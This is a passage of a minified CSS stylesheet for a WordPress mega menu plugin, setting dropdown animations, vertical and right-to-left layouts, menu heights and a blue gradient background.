.post_details,#mega_main_menu.dropdowns_animation-anim_3 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.widgets_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown>li .post_details{display:block;overflow:hidden;max-height:0px;max-width:0;opacity:0;-webkit-transform:translateY(40px);-moz-transform:translateY(40px);-ms-transform:translateY(40px);-o-transform:translateY(40px);transform:translateY(40px);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_4>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_4.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_4 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.multicolumn_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.widgets_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown .mega_dropdown>li.post_item .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown .mega_dropdown>li .post_details{overflow:hidden;display:block;max-height:0px;max-width:0;opacity:0;-webkit-transform:perspective(600px) rotateX(-90deg);-moz-transform:perspective(600px) rotateX(-90deg);-ms-transform:perspective(600px) rotateX(-90deg);-o-transform:perspective(600px) rotateX(-90deg);transform:perspective(600px) rotateX(-90deg);-webkit-transition:-webkit-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;-o-transition:-o-transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end;transition:transform .5s ease,opacity .6s ease,max-height .6s step-end,max-width .6s step-end,padding .6s step-end}#mega_main_menu.dropdowns_animation-anim_5>.menu_holder>.menu_inner>ul li.keep_open>ul,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.default_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.default_dropdown li:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.default_dropdown li.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.multicolumn_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.multicolumn_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.tabs_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.tabs_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.widgets_dropdown:hover .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.widgets_dropdown.keep_open .mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.post_type_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.post_type_dropdown>.mega_dropdown>li.post_item:hover .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.post_type_dropdown>.mega_dropdown>li.post_item.keep_open .post_details,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.grid_dropdown:hover>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown.keep_open>.mega_dropdown,#mega_main_menu.dropdowns_animation-anim_5.dropdowns_trigger-hover li.grid_dropdown>.mega_dropdown>li:hover .post_details,#mega_main_menu.dropdowns_animation-anim_5 li.grid_dropdown>.mega_dropdown>li.keep_open .post_details{overflow:visible;max-height:3000px;max-width:3000px;opacity:1;-webkit-transform:perspective(600px) rotateX(0deg);-moz-transform:perspective(600px) rotateX(0deg);-ms-transform:perspective(600px) rotateX(0deg);-o-transform:perspective(600px) rotateX(0deg);transform:perspective(600px) rotateX(0deg);-webkit-transition:-webkit-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;-o-transition:-o-transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end;transition:transform .5s ease,opacity .2s ease,max-height 0s step-end,max-width 0s step-end,padding 0s step-end}}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>.nav_logo{float:none}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>.nav_logo>.logo_link{text-align:center}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li{display:block;float:none}#mega_main_menu.direction-vertical.first-lvl-align-center>.menu_holder>.menu_inner>ul>li>.item_link .link_text{display:inline}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:none}#mega_main_menu.direction-vertical.icons-left>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content{margin-left:32px}#mega_main_menu.direction-vertical.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{margin-right:32px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>span{margin-right:0;margin-left:0}#mega_main_menu.direction-vertical.first-lvl-align-left>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:left}#mega_main_menu.direction-vertical.first-lvl-align-right>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:right}#mega_main_menu.direction-vertical.first-lvl-align-center>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{text-align:center}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box:before{content:' ';width:100%;height:2px;position:absolute;top:0;left:0;z-index:2;background-repeat:no-repeat;background-size:100% 400%;background-image:url([data-uri])}#mega_main_menu.direction-vertical.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-none>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 0}#mega_main_menu.direction-vertical.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-smooth>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 -3px}#mega_main_menu.direction-vertical.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.direction-vertical.first-lvl-separator-sharp>.menu_holder>.menu_inner>ul>li.nav_search_box:before{background-position:0 -6px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box{width:100%;padding:0 17px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{width:100%;display:inline-block;position:relative;top:0;left:0;margin:0;vertical-align:middle}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{width:100%;max-width:100%;cursor:text;padding-left:10px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown>ul{top:0}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_right .mega_dropdown{left:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_left .mega_dropdown{right:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center{position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center .mega_dropdown{left:0;right:0;width:100%;position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center>.mega_dropdown .mega_dropdown>li:first-child>.item_link:after{display:none}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.default_dropdown.drop_to_center .mega_dropdown li>.item_link:before{content:' ';right:1px;top:6px}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown #mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown{position:relative}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{top:0}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_right>.mega_dropdown{left:100%;right:auto}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_left>.mega_dropdown{right:100%;left:auto}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.drop_to_center>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.drop_to_center>.mega_dropdown{position:relative;left:0;right:0;width:100%}#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.tabs_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.post_type_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.grid_dropdown.submenu_full_width.drop_to_right>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_left>.mega_dropdown,#mega_main_menu.direction-vertical>.menu_holder>.menu_inner>ul>li.widgets_dropdown.submenu_full_width.drop_to_right>.mega_dropdown{width:480px}#mega_main_menu.language_direction-rtl *{direction:rtl}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box{direction:ltr}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform{left:18px;right:auto;z-index:600}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .icosearch{left:0;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{padding-right:0;padding-left:30px}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field:focus{padding-right:8px}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>.link_content{text-align:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link.with_icon>span{margin-left:0}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{float:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li>.item_link:after{left:5px;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_woo_cart,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_buddypress,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.nav_wpml_switcher{float:left}#mega_main_menu.language_direction-rtl .nav_logo,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .mega_dropdown>li>.item_link>i,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_icon,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_icon>i{float:right}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_title,#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li .post_details>.post_description{margin-left:0;margin-right:52px;text-align:right}#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>ul>li>.item_link:before,#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>ul>li.nav_search_box:before{right:-1px;left:auto}#mega_main_menu.language_direction-rtl.direction-horizontal>.menu_holder>.menu_inner>.nav_logo:before{left:-1px;right:auto}#mega_main_menu.language_direction-rtl>.menu_holder>.menu_inner>ul>li.pull_to_other_side{float:left}.wpb-elements-list-modal #mega_main_menu{font-size:inherit !important;line-height:inherit !important;letter-spacing:inherit !important;display:table-cell !important}#mega_main_menu .nav_logo>.logo_link>img{max-height:90%}#mega_main_menu.top-menu{min-height:50px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:50px;line-height:50px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:50px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:25px;line-height:16.666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:16.666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:8.3333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:8.3333333333333px}#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:30px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.icons-left>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-right>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:40px;line-height:40px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:40px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content{height:20px;line-height:13.333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:13.333333333333px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>i{padding-top:6.6666666666667px}#mega_main_menu.top-menu.icons-top>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:6.6666666666667px}#mega_main_menu.top-menu>.menu_holder.sticky_container>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:24px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder.sticky_container>.menu_inner>ul>li>.item_link{margin:5px 4px}@media (max-width:1023px){#mega_main_menu.top-menu{min-height:40px}#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.logo_link,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_search_box,#mega_main_menu.top-menu.mobile_minimized-enable.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:40px;line-height:40px}#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:40px}#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:20px;line-height:13.333333333333px}#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:6.6666666666667px}#mega_main_menu.top-menu.mobile_minimized-enable.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:6.6666666666667px}#mega_main_menu.top-menu.mobile_minimized-enable>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i:before{width:24px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link{margin:5px 4px}}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link>.link_content,#mega_main_menu.top-menu.primary_style-buttons.icons-left>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-right>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.disable_icon>.link_content,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.menu_item_without_text>i,#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li.nav_buddypress>.item_link>i.ci-icon-buddypress-user{height:30px;line-height:30px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link>.link_content>.link_text{height:30px}#mega_main_menu.top-menu.primary_style-buttons>.menu_holder>.menu_inner>ul>li>.item_link{margin:10px 4px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i,#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{height:15px;line-height:10px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link.with_icon>.link_content>.link_text{height:10px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>i{padding-top:5px}#mega_main_menu.top-menu.primary_style-buttons.icons-top>.menu_holder>.menu_inner>ul>li>.item_link>.link_content{padding-bottom:5px}#mega_main_menu.top-menu>.menu_holder>.mmm_fullwidth_container{background:#428bca;background:-moz-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-o-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-ms-linear-gradient(top,#428bca 0%,#2a6496 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#428bca),color-stop(100%,#2a6496));background:linear-gradient(to bottom,#428bca 0%,#2a6496 100%);-ms-filter:"progid:DXImageTransform.Microsoft.gradient( startColorstr='#428bca', endColorstr='#2a6496',GradientType=0 )"}#mega_main_menu.top-menu>.menu_holder>.menu_inner>.nav_logo>.mobile_toggle>.mobile_button,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li>.item_link .link_text,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li.nav_search_box *,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li .post_details>.post_title,#mega_main_menu.top-menu>.menu_holder>.menu_inner>ul>li 